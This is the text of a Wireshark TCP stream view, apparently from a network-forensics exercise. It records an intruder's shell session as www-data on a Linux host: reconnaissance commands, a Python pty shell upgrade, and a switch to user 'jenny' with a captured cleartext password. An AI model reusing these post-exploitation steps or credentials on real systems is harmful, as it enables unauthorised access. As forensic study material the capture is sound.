 Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture_1612220005488.pcapng
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x8
6_64 GNU/Linux
 22:26:54 up  2:21,  1 user,  load average: 0.02, 0.07, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
jenny    tty1     -                20:06   37.00s  1.00s  0.14s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
whoami
www-data
$
ls -la
total 1529956
drwxr-xr-x  23 root root       4096 Feb  1 19:52 .
drwxr-xr-x  23 root root       4096 Feb  1 19:52 ..
drwxr-xr-x   2 root root       4096 Feb  1 20:11 bin
drwxr-xr-x   3 root root       4096 Feb  1 20:15 boot
drwxr-xr-x  18 root root       3880 Feb  1 20:05 dev
drwxr-xr-x  94 root root       4096 Feb  1 22:23 etc
drwxr-xr-x   3 root root       4096 Feb  1 20:05 home
lrwxrwxrwx   1 root root         34 Feb  1 19:52 initrd.img -> boot/initrd.img-4.15.0-135-g
eneric
lrwxrwxrwx   1 root root         33 Jul 25  2018 initrd.img.old -> boot/initrd.img-4.15.0-2
9-generic
drwxr-xr-x  22 root root       4096 Feb  1 22:06 lib
drwxr-xr-x   2 root root       4096 Feb  1 20:08 lib64
drwx------   2 root root      16384 Feb  1 19:49 lost+found
drwxr-xr-x   2 root root       4096 Jul 25  2018 media
drwxr-xr-x   2 root root       4096 Jul 25  2018 mnt
drwxr-xr-x   2 root root       4096 Jul 25  2018 opt
dr-xr-xr-x 117 root root          0 Feb  1 20:23 proc
drwx------   3 root root       4096 Feb  1 22:20 root
drwxr-xr-x  29 root root       1040 Feb  1 22:23 run
drwxr-xr-x   2 root root      12288 Feb  1 20:11 sbin
drwxr-xr-x   4 root root       4096 Feb  1 20:06 snap
drwxr-xr-x   3 root root       4096 Feb  1 20:07 srv
-rw-------   1 root root 1566572544 Feb  1 19:52 swap.img
dr-xr-xr-x  13 root root          0 Feb  1 20:05 sys
drwxrwxrwt   2 root root       4096 Feb  1 22:25 tmp
drwxr-xr-x  10 root root       4096 Jul 25  2018 usr
drwxr-xr-x  14 root root       4096 Feb  1 21:54 var
lrwxrwxrwx   1 root root         31 Feb  1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-generic
lrwxrwxrwx   1 root root         30 Jul 25  2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-gene
ric
$
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$
su jenny
su jenny
Password:
password123
212 client pkt(s), 14 server pkt(s), 28 turn(s).
Entire conversation (19 kB) Show as ASCII No delta times Stream 20
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help